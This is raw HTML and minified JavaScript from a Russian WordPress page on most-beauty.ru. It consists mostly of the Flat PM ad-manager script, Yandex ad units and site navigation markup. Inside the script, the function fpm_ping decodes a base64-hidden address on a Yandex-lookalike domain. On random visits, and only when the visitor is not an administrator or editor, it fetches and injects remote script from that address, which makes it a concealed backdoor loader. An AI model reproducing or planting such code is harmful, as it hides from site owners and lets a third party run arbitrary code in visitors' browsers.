o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"56029","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12222437-2 -->\n<div id=\"yandex_rtb_R-A-12222437-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12222437-2\",\n        \"renderTo\": \"yandex_rtb_R-A-12222437-2\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"120","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
</head>

<body class="post-template-default single single-post postid-3893 single-format-standard wp-embed-responsive" itemscope itemtype="http://schema.org/WebPage">
<div data-rocket-location-hash="25b93d0650701593165d86e006c41ece" class="wrap">

 
<header class="gp-clearfix"  itemscope itemtype="http://schema.org/WPHeader">
<div data-rocket-location-hash="0d8d60964968e79c5ac8ddebcc23d878" class="port">

<!-- Заголовок сайта -->
 <div class="site-title text-title">
<span itemprop="name"><a href="/">✪ MOST BEAUTY ✪</a></span>
</div><!-- end logo textlogo -->
<div class="gp-mob-panel">
<!--noindex--><a  id="menu-icon" rel="nofollow" href="#"></a><!--/noindex--> 
</div><!-- end gp mob panel -->

<div class="gp-mob-menu">
<div class="gp-mob-menu-wrap">
<div class="gp-mob-menu-close"></div>
<span class="gp-mob-menu-title">Меню сайта</span>

<!-- Главное меню -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="top-menu sf-menu"><li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://most-beauty.ru/people" itemprop="url"><span itemprop="name">Люди</span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://most-beauty.ru/mesta" itemprop="url"><span itemprop="name">Места</span></a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://most-beauty.ru/nature" itemprop="url"><span itemprop="name">Природа</span></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://most-beauty.ru/nauka-i-tehnika" itemprop="url"><span itemprop="name">Наука и техника</span></a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://most-beauty.ru/drugoe" itemprop="url"><span itemprop="name">Другое</span></a></li>
</ul></div></div><!-- end menunav --><span class="gp-mob-menu-title">Поиск по сайту</span>
<div class="mob-search gp-clearfix">
<form method="get" class="searchform" action="https://most-beauty.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"> 
<input type="submit" class="searchSubmit" value="Найти"> 
</form>
</div><!-- end mob-search --> 
<span class="gp-mob-menu-title">Мы в социальных сетях</span>
<div class="mob-social gp-clearfix">
<ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/mostbeautyru" rel="nofollow" target="_blank">Вконтакте</a>





<li><a class="tg" href="https://t.me/most_beauty" rel="nofollow" target="_blank">Telegram</a>

<li><a class="ok" href="https://ok.ru/group/64052157481210" rel="nofollow" target="_blank">Одноклассники</a>
<!--/noindex-->
</ul>
</div><!-- end mob-social --> 

</div><!-- end  gp-mob-menu wrap-->
</div><!-- end  gp-mob-menu -->

</div><!-- end port-->

</header><!-- end header  -->

<main data-rocket-location-hash="9eb156b766a7f142f59d857713f79341" class="gp-clearfix"> 
<div data-rocket-location-hash="0672524d324b9f9e55859685d37792d9" class="port gp-clearfix">
 
<div class="maincol">
 <article id="post-3893" class="gp-clearfix post-3893 post type-post status-publish format-standard has-post-thumbnail hentry category-mesta"  itemscope itemtype="http://schema.org/NewsArticle">
 
<!-- Шапка записи -->
<div class="post-header">
